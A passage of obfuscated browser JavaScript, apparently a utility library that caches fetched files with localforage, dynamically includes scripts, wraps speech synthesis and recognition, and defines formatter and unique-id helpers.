Error(_0x44e996(0x19c7)+_0x44e996(0x1398)+_0x5d5dc6[_0x44e996(0xf09)]);})[_0x539f80(0xaee)](_0x2d1e8a=>{var _0x278bc6=_0x539f80;localforage[_0x278bc6(0x10d6)](_0x1a3271,_0x2d1e8a),_0x5da748[_0x278bc6(0xfb9)](_0x155526,_0x1a3271);});continue;case'3':var _0x155526=_0x28358e=>{var _0x76eae6=_0x539f80,_0x5c3ed={'oKenG':function(_0x5a83ec,_0x5e090e){var _0x5e4551=_0x1f47;return _0x5da748[_0x5e4551(0x7a8)](_0x5a83ec,_0x5e090e);}};localforage[_0x76eae6(0x1698)](_0x28358e,(_0x4279c2,_0x5b435f)=>{var _0x506819=_0x76eae6;_0x5c3ed[_0x506819(0x205)](_0x5c72fd,_0x5b435f);});};continue;case'4':LOG[_0x539f80(0xbdb)](_0x539f80(0x998)+_0x539f80(0x975));continue;}break;}}function ZikFile(_0x39d4d2=undefined,_0x453b52=0x170c+0x6dd+-0x1de9,_0x19cc12=0x1*0x3f1+-0x11b4+0x6e2*0x2){var _0x2d5e81=_0x528385,_0x1c125e={'XRdjx':_0x2d5e81(0x1161)+'5','wpzPy':_0x2d5e81(0xfeb)+_0x2d5e81(0xcb0)+_0x2d5e81(0x15df)+_0x2d5e81(0x643)+_0x2d5e81(0xb03)+_0x2d5e81(0x260)+_0x2d5e81(0x185d),'hRExk':function(_0x1887d7,_0x48579b){return _0x1887d7(_0x48579b);},'ERUmZ':function(_0x4bb995,_0x597d3b){return _0x4bb995+_0x597d3b;},'clBOE':_0x2d5e81(0xaa9),'cJvCO':function(_0x4d8b00,_0x5e920f){return _0x4d8b00(_0x5e920f);},'NDpaM':function(_0x1e1d34,_0x4567e5){return _0x1e1d34(_0x4567e5);},'OAYWR':_0x2d5e81(0x131e)+_0x2d5e81(0xcbd),'UlyAY':function(_0x122e11){return _0x122e11();},'qjZEA':function(_0x50ceca,_0x30d45b,_0x44ee3f,_0x26a9f0){return _0x50ceca(_0x30d45b,_0x44ee3f,_0x26a9f0);},'wIVXl':function(_0x27691d,_0x571b7d,_0x2e7757){return _0x27691d(_0x571b7d,_0x2e7757);},'vOgah':function(_0x1bf33c,_0x2b6072){return _0x1bf33c===_0x2b6072;},'qJZUk':function(_0x2cf552,_0x1f7309){return _0x2cf552===_0x1f7309;},'LFaYX':_0x2d5e81(0x1333)},_0xf204e9=_0x1c125e[_0x2d5e81(0xf01)][_0x2d5e81(0x60c)]('|'),_0x5e90a4=0x5*-0x51b+-0x12aa+-0x1b*-0x1a3;while(!![]){switch(_0xf204e9[_0x5e90a4++]){case'0':var _0x2bb975=_0x1c125e[_0x2d5e81(0x1445)];continue;case'1':var _0x18e017={'XPvOG':function(_0x2c21ee,_0x499f66){var _0x139c6b=_0x2d5e81;return _0x1c125e[_0x139c6b(0x21e)](_0x2c21ee,_0x499f66);},'CePEj':function(_0x37bbe6,_0x5ee7a0){var _0xd6ef3c=_0x2d5e81;return _0x1c125e[_0xd6ef3c(0x21e)](_0x37bbe6,_0x5ee7a0);},'LKAmi':function(_0x117fe8,_0x10dbf7){var _0x1e3f2c=_0x2d5e81;return _0x1c125e[_0x1e3f2c(0x1718)](_0x117fe8,_0x10dbf7);},'syKGg':_0x1c125e[_0x2d5e81(0x1211)],'pdmQp':function(_0x3d04b1,_0x4a799b){var _0x4b508e=_0x2d5e81;return _0x1c125e[_0x4b508e(0x127b)](_0x3d04b1,_0x4a799b);},'WjufN':function(_0x118948,_0x1d0cd4){var _0x5bb5fe=_0x2d5e81;return _0x1c125e[_0x5bb5fe(0xcee)](_0x118948,_0x1d0cd4);},'lBMuZ':function(_0x3272ec,_0x3a80d3){var _0x3f81c0=_0x2d5e81;return _0x1c125e[_0x3f81c0(0x127b)](_0x3272ec,_0x3a80d3);},'wJYiT':function(_0x1df624,_0x4153dd){var _0x41fb58=_0x2d5e81;return _0x1c125e[_0x41fb58(0xcee)](_0x1df624,_0x4153dd);},'emieJ':_0x1c125e[_0x2d5e81(0x396)],'aVsim':function(_0x43c771){var _0x2e1b2e=_0x2d5e81;return _0x1c125e[_0x2e1b2e(0xad9)](_0x43c771);},'ovpSQ':function(_0xf36cb,_0x293b65,_0x3e9fae,_0x53d854){var _0x5adfeb=_0x2d5e81;return _0x1c125e[_0x5adfeb(0x5fa)](_0xf36cb,_0x293b65,_0x3e9fae,_0x53d854);},'jhvcn':function(_0x8e6beb,_0x228b82,_0x7e1c60){var _0x497df6=_0x2d5e81;return _0x1c125e[_0x497df6(0xbc2)](_0x8e6beb,_0x228b82,_0x7e1c60);},'xPEvV':function(_0x428e4e,_0x94b6f){var _0x3a404b=_0x2d5e81;return _0x1c125e[_0x3a404b(0xd96)](_0x428e4e,_0x94b6f);},'JVCXK':function(_0x42ce8f,_0x4aa7f6){var _0x1879eb=_0x2d5e81;return _0x1c125e[_0x1879eb(0x1a67)](_0x42ce8f,_0x4aa7f6);},'fQgVd':function(_0x5b019c,_0x466c39,_0x28148c){var _0x5e40d0=_0x2d5e81;return _0x1c125e[_0x5e40d0(0xbc2)](_0x5b019c,_0x466c39,_0x28148c);}};continue;case'2':var _0xec455=()=>{var _0x4b4fb4=_0x2d5e81,_0x4403ee=_0x18e017[_0x4b4fb4(0xcbf)][_0x4b4fb4(0x60c)]('|'),_0x5974d6=-0x9a8+0x1ab3+0x110b*-0x1;while(!![]){switch(_0x4403ee[_0x5974d6++]){case'0':var _0x2d066f={'smLhr':function(_0x2d84e9){var _0x242693=_0x4b4fb4;return _0x18e017[_0x242693(0x2c4)](_0x2d84e9);},'UvxvE':function(_0x516b28,_0x2ea5f1){var _0x4bbfca=_0x4b4fb4;return _0x18e017[_0x4bbfca(0x1420)](_0x516b28,_0x2ea5f1);},'Yjukf':function(_0x386ef1,_0x248bad,_0x2a33cd,_0x3153d5){var _0x2ca164=_0x4b4fb4;return _0x18e017[_0x2ca164(0x11ec)](_0x386ef1,_0x248bad,_0x2a33cd,_0x3153d5);},'xxhKC':function(_0xa8e237,_0x3d4b8c,_0x3ec827){var _0x30ca10=_0x4b4fb4;return _0x18e017[_0x30ca10(0xf89)](_0xa8e237,_0x3d4b8c,_0x3ec827);}};continue;case'1':var _0x406612=URL[_0x4b4fb4(0x1929)+_0x4b4fb4(0x12a0)];continue;case'2':var _0x3d7a7b=(_0x15f695,_0x21d4a7=0x24ac+0xe9*0xb+-0x2eaf,_0x7a6934=0x1f31+-0x5a2+-0x198f*0x1)=>{var _0x461ec5=_0x4b4fb4,_0x5e380e={'mFQUj':function(_0x2081c7){var _0x160506=_0x1f47;return _0x2d066f[_0x160506(0xb74)](_0x2081c7);},'XbvWW':function(_0x497533,_0x2701c9){var _0x444af9=_0x1f47;return _0x2d066f[_0x444af9(0xaf9)](_0x497533,_0x2701c9);}};_0x2d066f[_0x461ec5(0xaf9)](fetch,new Request(_0x15f695))[_0x461ec5(0xaee)](_0x42a303=>{var _0x58e786=_0x461ec5;_0x5e380e[_0x58e786(0xbd2)](_0x7a6934);if(_0x42a303['ok'])return _0x42a303[_0x58e786(0x1936)]();else throw new Error(_0x58e786(0x19c7)+_0x58e786(0x1398)+_0x42a303[_0x58e786(0xf09)]);})[_0x461ec5(0xaee)](_0xab5e1c=>{var _0x318dce=_0x461ec5;localforage[_0x318dce(0x10d6)](_0x15f695,_0xab5e1c),_0x21d4a7&&_0x5e380e[_0x318dce(0x328)](_0x21d4a7,_0xab5e1c);});};continue;case'3':var _0x25a8db=_0x168a36=>localforage[_0x4b4fb4(0xf25)]()[_0x4b4fb4(0xaee)](_0x362568=>{var _0x558e6f=_0x4b4fb4;_0x18e017[_0x558e6f(0x1420)](_0x168a36,_0x362568);});continue;case'4':var _0x251f95=(_0x43fff5,_0x4a533c=-0x23e0+-0x9ea*-0x1+0x19f6)=>{var _0x138929=_0x4b4fb4,_0x4e40f8={'KdWPe':function(_0x40eb81,_0x272671){var _0x7fad0c=_0x1f47;return _0x18e017[_0x7fad0c(0x1435)](_0x40eb81,_0x272671);},'FEPvc':function(_0x375937,_0x580ac0){var _0x1fdbdb=_0x1f47;return _0x18e017[_0x1fdbdb(0x1420)](_0x375937,_0x580ac0);}},_0x2fc377=_0x251f95['Z']=_0x251f95['Z']||{'Loading':[],'Z':{}};_0x18e017[_0x138929(0x13d2)](_0x25a8db,_0x27403a=>{var _0x21cbf1=_0x138929,_0x244420={'hywAa':function(_0x590988,_0x3ec0be){var _0xbe7692=_0x1f47;return _0x2d066f[_0xbe7692(0xaf9)](_0x590988,_0x3ec0be);}};!_0x27403a[_0x21cbf1(0x97a)](_0x43fff5)?!_0x2fc377[_0x21cbf1(0x11f3)][_0x43fff5]&&(_0x2fc377[_0x21cbf1(0x11f3)][_0x43fff5]=-0x1*0x236e+0x1*0x1e13+0x55c,_0x2d066f[_0x21cbf1(0x9f1)](_0x3d7a7b,_0x43fff5,_0x409578=>{var _0x41c32d=_0x21cbf1;_0x2fc377['Z'][_0x43fff5]=_0x4e40f8[_0x41c32d(0x75c)](_0x406612,_0x409578),_0x4a533c&&_0x4e40f8[_0x41c32d(0x18d9)](_0x4a533c,_0x2fc377['Z'][_0x43fff5]);},_0x39b391=>{var _0x1df45a=_0x21cbf1;_0x2fc377[_0x1df45a(0x11f3)][_0x43fff5]=-0x1*-0x1c79+-0x33d*-0xb+-0x7*0x928;})):_0x2d066f[_0x21cbf1(0x3a3)](_0x5c567b,_0x43fff5,_0x4d8ea0=>{var _0x49027c=_0x21cbf1;_0x2fc377['Z'][_0x43fff5]=_0x4d8ea0,_0x4a533c&&_0x244420[_0x49027c(0x521)](_0x4a533c,_0x4d8ea0);});}),_0x2fc377['Z'][_0x43fff5]&&_0x18e017[_0x138929(0xba7)](_0x4a533c,_0x2fc377['Z'][_0x43fff5]);};continue;case'5':if(_0x18e017[_0x4b4fb4(0x979)](_0x39d4d2,undefined))_0x18e017[_0x4b4fb4(0x13d2)](_0x25a8db,_0x453b52);else _0x18e017[_0x4b4fb4(0x14da)](_0x39d4d2,null)?_0x18e017[_0x4b4fb4(0x2c4)](_0x29892d):_0x18e017[_0x4b4fb4(0xd85)](_0x251f95,_0x39d4d2,_0x453b52);continue;case'6':var _0x5c567b=(_0x5944e4,_0x522c87)=>localforage[_0x4b4fb4(0x1698)](_0x5944e4,(_0x4e8dc7,_0x523b28)=>{var _0x20b628=_0x4b4fb4,_0x30ec1f=_0x18e017[_0x20b628(0x1420)](_0x406612,_0x523b28);_0x18e017[_0x20b628(0x2bc)]($P,_0x18e017[_0x20b628(0x194d)](_0x18e017[_0x20b628(0x71e)],_0x30ec1f)),_0x18e017[_0x20b628(0xdc1)](_0x522c87,_0x30ec1f);});continue;case'7':var _0x29892d=localforage[_0x4b4fb4(0x4bb)];continue;}break;}};continue;case'3':LOG[_0x2d5e81(0xbdb)](_0x2d5e81(0x1406)+_0x2d5e81(0xbf8));continue;case'4':_0x1c125e[_0x2d5e81(0xd96)](typeof localforage,_0x1c125e[_0x2d5e81(0x965)])&&(_0x19cc12?_0x1c125e[_0x2d5e81(0x21e)](include,_0x2bb975):LOG['er'](_0x2d5e81(0xcd6)+_0x2d5e81(0x23b)+_0x2d5e81(0xb63)+_0x2d5e81(0x152a)+_0x2bb975+'\x22'));continue;case'5':_0x1c125e[_0x2d5e81(0xad9)](_0xec455);continue;}break;}}function url_Contents(_0x262b94,_0xf753f5,_0x2f4f85){var _0x33c4f2=_0x528385,_0x2aa168={'NVcqU':function(_0x216994,_0x2461ad){return _0x216994(_0x2461ad);},'ucdgK':function(_0x1ceaf3,_0x472a83,_0x128994){return _0x1ceaf3(_0x472a83,_0x128994);},'vgQgE':_0x33c4f2(0x1ed)};LOG[_0x33c4f2(0x1344)](_0x33c4f2(0xc78)+'ts'),_0x2aa168[_0x33c4f2(0x3b0)](fetch,_0x262b94,{'method':_0x2aa168[_0x33c4f2(0x1367)]})[_0x33c4f2(0xaee)](_0x407d32=>_0x407d32[_0x33c4f2(0x18e6)]())[_0x33c4f2(0xaee)](_0x13e5c8=>{var _0x14bb09=_0x33c4f2;_0x2aa168[_0x14bb09(0x14e7)](_0xf753f5,_0x13e5c8);})[_0x33c4f2(0xca4)](_0x3e51c6=>{var _0x5b6546=_0x33c4f2;_0x2aa168[_0x5b6546(0x14e7)](_0x2f4f85,_0x3e51c6);});}getter(Object,_0x528385(0x183f),_0xd3442c=>{var _0x3b5a58=_0x528385,_0xb23f64={'llNEz':_0x3b5a58(0x779)};return!_0xd3442c[_0x3b5a58(0x779)]&&Object[_0x3b5a58(0x18b2)+_0x3b5a58(0xd74)](_0xd3442c,_0xb23f64[_0x3b5a58(0x8ce)],{'enumerable':![],'writable':!![]}),_0xd3442c[_0x3b5a58(0x779)]=_0xd3442c[_0x3b5a58(0x779)]||Number[_0x3b5a58(0x592)]();});Node&&(getter(Node,_0x528385(0x592),_0x494802=>{var _0x2cf258=_0x528385,_0x428904={'vjPVQ':_0x2cf258(0x1575)+_0x2cf258(0xd5d)+_0x2cf258(0x1159)};return LOG['er'](_0x428904[_0x2cf258(0x950)]),_0x494802[_0x2cf258(0x1209)]=_0x494802[_0x2cf258(0x1209)]||Number[_0x2cf258(0x592)]();}),getter(Node,_0x528385(0x4b1),_0xdbffe5=>document[_0x528385(0x106e)][_0x528385(0x14ed)](_0xdbffe5)),getter(HTMLCollection,_0x528385(0x1260),_0x1d8127=>_0x1d8127[_0x1d8127[_0x528385(0x17d9)]-(0x4d*-0x31+0x99e+-0x10*-0x52)]));var isSet=_0x5af563=>{var _0xf5771e=_0x528385,_0x55a228={'FTMQS':_0xf5771e(0x96c),'LyiZM':function(_0x1e1af2,_0x4d2573){return _0x1e1af2!==_0x4d2573;}};return LOG[_0xf5771e(0x1344)](_0x55a228[_0xf5771e(0x21a)]),_0x55a228[_0xf5771e(0x10aa)](_0x5af563,undefined);};function XReader(_0x3c2a6e,_0x482b4b,_0x563763=_0x528385(0x341)+_0x528385(0x1109)){var _0x5ed00a=_0x528385,_0x376b22=new FileReader();_0x376b22[_0x563763](_0x3c2a6e),_0x376b22[_0x5ed00a(0x11b3)]=_0x350a13=>_0x482b4b(_0x350a13[_0x5ed00a(0x102d)][_0x5ed00a(0x12a3)]);}function UNQ_Id(_0x38bcb6=''){var _0x5ae41d=_0x528385,_0x5eae6c={'DQdCf':function(_0x80f2a6,_0x530dd7){return _0x80f2a6+_0x530dd7;}};return LOG['er'](_0x5ae41d(0xb09)+_0x5ae41d(0x12f2)+_0x5ae41d(0xfb4)),_0x5eae6c[_0x5ae41d(0x10e5)](_0x38bcb6,UNQ_Id['X']=_0x5eae6c[_0x5ae41d(0x10e5)](UNQ_Id['X']||-0x1ab0+-0x1*-0x1373+0x73d,-0x8a9*-0x1+0x10e1*0x1+-0x1989));}var TimeFormat=(..._0x3583a7)=>{var _0x3f314e=_0x528385,_0x52381e={'JYWec':_0x3f314e(0xc56)+_0x3f314e(0xd28)+_0x3f314e(0x5be)+_0x3f314e(0x15f3)+_0x3f314e(0x77a)+'ad'};return LOG['er'](_0x52381e[_0x3f314e(0x14a2)]),Format[_0x3f314e(0x26d)](..._0x3583a7);},KMB_Formater=(..._0x232e8b)=>{var _0x56f5da=_0x528385,_0x33257f={'WxWOw':_0x56f5da(0xde0)+_0x56f5da(0xc72)+_0x56f5da(0x126d)+_0x56f5da(0x15f4)+_0x56f5da(0x1200)+_0x56f5da(0x1960)};return LOG['er'](_0x33257f[_0x56f5da(0xd25)]),Format[_0x56f5da(0x13c9)](..._0x232e8b);},Comma_Formater=(..._0x583a77)=>{var _0x312627=_0x528385,_0x494e57={'yxBtn':_0x312627(0xa9c)+_0x312627(0x4b3)+_0x312627(0x1998)+_0x312627(0x1a52)+_0x312627(0xaa6)+'d','iAmEX':function(_0x4bbea6,..._0x42b9c8){return _0x4bbea6(..._0x42b9c8);}};return LOG['er'](_0x494e57[_0x312627(0x17ae)]),_0x494e57[_0x312627(0xa8c)](Format,..._0x583a77);},TTxFormat=(..._0x17b743)=>{var _0x602324=_0x528385,_0x1770e3={'XWnpw':_0x602324(0x40a)+_0x602324(0x319)+_0x602324(0x854)+_0x602324(0xe50)+_0x602324(0x3ae)};return LOG['er'](_0x1770e3[_0x602324(0x93b)]),Format[_0x602324(0x1160)](..._0x17b743);};if(!IS_SW){var $CC=console[_0x528385(0x4bb)],ZikSpeak=(_0x411198=0x1*0x139+-0x180d*-0x1+0x5*-0x50e,_0x17df7a=_0x528385(0xc6d))=>{var _0x30e772=_0x528385,_0x144946={'UvSmV':_0x30e772(0x1157)+_0x30e772(0xbeb)+'|6','PNXwU':function(_0x155300){return _0x155300();},'DPjVA':function(_0x18db83,_0x13306c,_0x32c1b2){return _0x18db83(_0x13306c,_0x32c1b2);},'kFmKw':_0x30e772(0x90e),'MjOKe':function(_0x53d78e,_0x4d9f03){return _0x53d78e(_0x4d9f03);},'IXMNG':_0x30e772(0x1953)+'RT','ZHYIw':_0x30e772(0x197e),'xBcpa':_0x30e772(0x855)+'2','bjMDF':_0x30e772(0xd73),'Xuhxp':function(_0x53210a,_0x7eca5b,_0x3ab6ae){return _0x53210a(_0x7eca5b,_0x3ab6ae);},'jTmQm':function(_0x165676,_0x3fa72f){return _0x165676||_0x3fa72f;}},_0x109798=_0x144946[_0x30e772(0x77d)][_0x30e772(0x60c)]('|'),_0x44978d=0x21*-0x62+0xae6+0x1bc;while(!![]){switch(_0x109798[_0x44978d++]){case'0':_0x491335[_0x30e772(0xe6c)]=_0x17df7a;continue;case'1':var _0x4db00a=_0x411198?_0x11171f=>console[_0x30e772(0x1620)](_0x11171f):_0x1a8f7b=>_0x1a8f7b;continue;case'2':_0x144946[_0x30e772(0x71f)](_0xdb2ed9);continue;case'3':var _0x491335=new SpeechSynthesisUtterance();continue;case'4':var _0x45ec85={'L':0x0,'St':0x0,'Lang'(_0x2cb01d){var _0x354990=_0x30e772;_0x3142b4[_0x354990(0xe6c)]=_0x2cb01d,_0x491335[_0x354990(0xe6c)]=_0x2cb01d;},'Listen'(_0x5c9afc){var _0x2a83cb=_0x30e772,_0x336aa8=_0x2b0014[_0x2a83cb(0x124e)][_0x2a83cb(0x60c)]('|'),_0x321662=-0x1a9*-0x10+-0x10d8+-0x2*0x4dc;while(!![]){switch(_0x336aa8[_0x321662++]){case'0':_0x3142b4[_0x2a83cb(0x10d3)]=()=>{this['L']=-0x50c+-0x559*-0x4+-0x1058;};continue;case'1':this[_0x2a83cb(0x974)]();continue;case'2':_0x3142b4[_0x2a83cb(0x12b8)]=()=>{this['L']=0xf4+0xb8c+-0x7*0x1c9;};continue;case'3':_0x3142b4[_0x2a83cb(0x156b)]=_0x53a4e5=>{var _0x1d262a=_0x2a83cb,_0x1c2367=_0x53a4e5[_0x1d262a(0x5b3)][0x343*-0x2+0xf47*0x1+-0x8c1][-0x1d05+-0x150d+0x3212];_0x2b0014[_0x1d262a(0x10de)](_0x5c9afc,_0x1c2367[_0x1d262a(0x1990)],_0x1c2367[_0x1d262a(0xb19)]),this[_0x1d262a(0xb67)](-0x1b11+-0x1051*0x1+0x2b63);};continue;case'4':_0x3142b4[_0x2a83cb(0x123b)]=_0x3de2ae=>{this['L']=-0x140c+0x28e*-0xb+0x3026;};continue;}break;}},'isListen'(){return this['L'];},'Start'(){var _0x428196=_0x30e772;if(this['L'])return;_0x3142b4[_0x428196(0xda4)](),_0x2b0014[_0x428196(0x814)](_0x4db00a,_0x2b0014[_0x428196(0x155e)]),this['L']=-0x1779*0x1+-0xb95*-0x2+0x50;},'Stop'(_0x20e2d8=-0xd9*0x1d+-0x1372+0x1*0x2c07){var _0x2f65da=_0x30e772;_0x2b0014[_0x2f65da(0x814)](_0x4db00a,_0x2b0014[_0x2f65da(0x181a)]),_0x3142b4[_0x2f65da(0x17e6)](),this['L']=0x8*-0x2b6+-0x9ff*-0x1+0xbb1,_0x20e2d8&&_0x2b0014[_0x2f65da(0x10de)](setTimeout,()=>{var _0x343070=_0x2f65da;!this['L']&&this[_0x343070(0x974)]();},-0x75a+0x2*0x649+-0x344);},'Speak'(_0x5521c5,_0x2eccee=null,_0xf171ee=0x3ff+0x63e+0x77*-0x16,_0xcca182={}){var _0x555801=_0x30e772,_0x83874=_0x2b0014[_0x555801(0x615)][_0x555801(0x60c)]('|'),_0x4303e4=0x1892+-0xfcc+-0x8c6;while(!![]){switch(_0x83874[_0x4303e4++]){case'0':_0x491335[_0x555801(0x7a7)]=_0x2b0014[_0x555801(0x749)](_0xdb2ed9)[_0xf171ee];continue;case'1':for(var _0x384323 in _0xcca182){_0x491335[_0x384323]=_0xcca182[_0x384323];}continue;case'2':speechSynthesis[_0x555801(0xca9)](_0x491335);continue;case'3':_0x491335[_0x555801(0x18e6)]=_0x5521c5;continue;case'4':_0xf171ee=_0x2b0014[_0x555801(0x814)](parseInt,_0xf171ee);continue;case'5':_0x2eccee&&(_0x491335[_0x555801(0x10d3)]=_0x2eccee);continue;}break;}},'Ping'(){var _0x38759a=_0x30e772;this[_0x38759a(0xb67)](),this[_0x38759a(0x974)]();},'Loop'(){var _0x54324f=_0x30e772,_0x3e5e16={'YzJkw':function(_0x3df137,_0x466074){var _0x4e516f=_0x1f47;return _0x2b0014[_0x4e516f(0x814)](_0x3df137,_0x466074);},'Pcuqs':_0x2b0014[_0x54324f(0x12b4)]};this[_0x54324f(0x471)]=0x1659*-0x1+0x1925+0x1*-0x2cb,_0x2b0014[_0x54324f(0xdbd)](setInterval,_0x2450cc=>{var _0x559175=_0x54324f;!this['L']&&this[_0x559175(0x471)]&&(_0x3e5e16[_0x559175(0xfc4)](_0x4db00a,_0x3e5e16[_0x559175(0xb87)]),this[_0x559175(0x1121)]());},-0xa*0x1a9+0x30d+-0x1*-0x1175);},'Looping':0x0,'StopSpeak'(){var _0x3a9c40=_0x30e772;speechSynthesis[_0x3a9c40(0x128d)]();}};continue;case'5':_0x3142b4[_0x30e772(0xe6c)]=_0x17df7a;continue;case'6':return _0x45ec85;case'7':var _0x2b0014={'OpCgV':function(_0x7acd69,_0x7bee47,_0x2146c7){var _0x4ab77f=_0x30e772;return _0x144946[_0x4ab77f(0x11e7)](_0x7acd69,_0x7bee47,_0x2146c7);},'GLNPT':_0x144946[_0x30e772(0x116e)],'gAnQD':function(_0x397711,_0x50a382){var _0x593991=_0x30e772;return _0x144946[_0x593991(0x1257)](_0x397711,_0x50a382);},'QBYRY':_0x144946[_0x30e772(0x17b4)],'ooghe':_0x144946[_0x30e772(0x804)],'lhvTi':_0x144946[_0x30e772(0x1069)],'cvYmk':function(_0x4670e8){var _0x2e3ca6=_0x30e772;return _0x144946[_0x2e3ca6(0x71f)](_0x4670e8);},'mlBFv':_0x144946[_0x30e772(0x889)],'urhMh':function(_0x23eed0,_0x5b7d28,_0x520a8a){var _0x2b0155=_0x30e772;return _0x144946[_0x2b0155(0xc7e)](_0x23eed0,_0x5b7d28,_0x520a8a);}};continue;case'8':var _0xdb2ed9=()=>window[_0x30e772(0x277)+_0x30e772(0x49c)][_0x30e772(0x2b0)]();continue;case'9':var _0x1cc1cd=_0x144946[_0x30e772(0x19cc)](_0x1cc1cd,webkitSpeechRecognition);continue;case'10':var _0x3142b4=new _0x1cc1cd();continue;}break;}},include=function(_0x2e9a86,_0x37a65f=null){var _0x55df47=_0x528385,_0x59baaf={'WtKIJ':_0x55df47(0x16bb)+_0x55df47(0x16a6)+_0x55df47(0x327),'bNtSv':_0x55df47(0x1ed),'UAwBL':function(_0x147ceb,_0x4efa14,_0x4f321f){return _0x147ceb(_0x4efa14,_0x4f321f);},'OaqRz':function(_0x438bf7,_0x4991c6){return _0x438bf7==_0x4991c6;},'QDoKo':function(_0x54f91b){return _0x54f91b();},'FxAfO':_0x55df47(0x6fc),'hWnUy':_0x55df47(0x11d4),'MkUkV':_0x55df47(0x5dd)+_0x55df47(0x1655),'nmWAY':function(_0x39d41d,_0x36f47d){return _0x39d41d(_0x36f47d);},'phDUT':function(_0x37bf87,_0x1b7d14){return _0x37bf87+_0x1b7d14;},'kzBBL':_0x55df47(0xda7)+_0x55df47(0x936),'eFYps':_0x55df47(0x10a9),'MxvjZ':_0x55df47(0x244),'fElds':function(_0x1b93f9,_0x1f8048){return _0x1b93f9==_0x1f8048;},'YHSWd':_0x55df47(0x3dd),'qClJP':_0x55df47(0x305)+_0x55df47(0x17bd)+_0x55df47(0x129d)+_0x55df47(0x1537)+_0x55df47(0x86b)+_0x55df47(0x47f)+_0x55df47(0x17b1),'HuLSy':function(_0x3a4635,_0x540424){return _0x3a4635===_0x540424;},'fNGVh':function(_0x1e0eed){return _0x1e0eed();},'svTNd':function(_0x22e07c,_0x5f10aa){return _0x22e07c==_0x5f10aa;},'yRLRi':_0x55df47(0xd7a),'fezai':_0x55df47(0xe42)},_0x3ede24=_0x59baaf[_0x55df47(0x11e2)][_0x55df47(0x60c)]('|'),_0x1ca492=-0x2*-0xb5c+-0x15ba+-0xfe;while(!![]){switch(_0x3ede24[_0x1ca492++]){case'0':var _0x57b836=new XMLHttpRequest();continue;case'1':_0x57b836[_0x55df47(0x858)](_0x59baaf[_0x55df47(0x61d)],_0x2e9a86,!_0x52dd9d);continue;case'2':_0x57b836[_0x55df47(0x123b)]=()=>{_0x25271b[_0x2e9a86]=-0x1274+0x1*0xd98+-0x2*-0x26e;};continue;case'3':if(Array[_0x55df47(0xecb)](_0x2e9a86)){var _0x5a8669,_0x5a59d5=-0xa11+-0x1c60*-0x1+-0x124f,_0x493108=_0x2e9a86[_0x55df47(0x17d9)];for(_0x5a8669 in _0x2e9a86){_0x59baaf[_0x55df47(0x358)](include,_0x2e9a86[_0x5a8669],_0x37a65f?()=>{var _0x4e4845=_0x55df47;_0x56c040[_0x4e4845(0xfd1)](++_0x5a59d5,_0x493108)&&_0x56c040[_0x4e4845(0x105d)](_0x37a65f);}:null);}return;}continue;case'4':var _0x56c040={'veFxL':function(_0x11730f,_0x372e51){var _0xb23bd9=_0x55df47;return _0x59baaf[_0xb23bd9(0xf82)](_0x11730f,_0x372e51);},'mtRNm':function(_0x284cb6){var _0x4b9588=_0x55df47;return _0x59baaf[_0x4b9588(0x1179)](_0x284cb6);},'daTae':_0x59baaf[_0x55df47(0x1a41)],'lrUHO':_0x59baaf[_0x55df47(0x2e4)],'OjEXb':_0x59baaf[_0x55df47(0x166f)],'kIPgo':function(_0x5c05af,_0x3651df){var _0x265d41=_0x55df47;return _0x59baaf[_0x265d41(0x318)](_0x5c05af,_0x3651df);},'LcfGJ':function(_0x2461d3,_0x564fe8){var _0x40c054=_0x55df47;return _0x59baaf[_0x40c054(0x13c7)](_0x2461d3,_0x564fe8);},'qJEyA':_0x59baaf[_0x55df47(0x4dc)],'oLhgL':_0x59baaf[_0x55df47(0xcea)],'nhyKI':_0x59baaf[_0x55df47(0x1648)],'pTbVG':function(_0x343cac,_0x3420dc){var _0x3a4c54=_0x55df47;return _0x59baaf[_0x3a4c54(0xb0a)](_0x343cac,_0x3420dc);},'iUeRn':_0x59baaf[_0x55df47(0x1a70)],'aTDTP':function(_0x5cd357){var _0x3a56b1=_0x55df47;return _0x59baaf[_0x3a56b1(0x1179)](_0x5cd357);}};continue;case'5':if(!XMLHttpRequest){LOG[_0x55df47(0xbdb)](_0x59baaf[_0x55df47(0x146f)]);return;}continue;case'6':var _0x52dd9d=_0x59baaf[_0x55df47(0x2b2)](_0x37a65f,null);continue;case'7':!_0x52dd9d?(_0x57b836[_0x55df47(0x17f5)]=()=>{var _0x2da66c=_0x55df47;_0x56c040[_0x2da66c(0x105d)](_0x4809e4),_0x56c040[_0x2da66c(0x5ce)](_0x37a65f);},_0x57b836[_0x55df47(0xe57)]('')):(_0x57b836[_0x55df47(0xe57)](''),_0x59baaf[_0x55df47(0x10cf)](_0x4809e4));continue;case'8':var _0x25271b=include['Ls']=include['Ls']||{};continue;case'9':_0x25271b[_0x2e9a86]=0x6*0x43a+-0x3*-0x539+-0x2906;continue;case'10':if(_0x25271b[_0x2e9a86])return;continue;case'11':var _0x4809e4=function(){var _0x2809d1=_0x55df47,_0x16e07c=_0x56c040[_0x2809d1(0x9d4)][_0x2809d1(0x60c)]('|'),_0x4c87c2=-0x1e64+-0x1a2c+0x3890;while(!![]){switch(_0x16e07c[_0x4c87c2++]){case'0':_0x3f2304?(_0x3a9a38[_0x2809d1(0x956)]=_0x56c040[_0x2809d1(0xb11)],_0x3a9a38[_0x2809d1(0x20f)]=_0x1177f0):(_0x3a9a38[_0x2809d1(0x956)]=_0x56c040[_0x2809d1(0x2db)],_0x3a9a38[_0x2809d1(0x18e6)]=_0x1177f0);continue;case'1':_0x56c040[_0x2809d1(0x40c)](LOG,_0x56c040[_0x2809d1(0x7f3)](_0x56c040[_0x2809d1(0x7f3)](_0x56c040[_0x2809d1(0x11e4)],_0x2e9a86),')'));continue;case'2':var _0x3a9a38=document[_0x2809d1(0x171c)+_0x2809d1(0x140e)](_0x3f2304?_0x56c040[_0x2809d1(0x751)]:_0x56c040[_0x2809d1(0x154c)]);continue;case'3':var 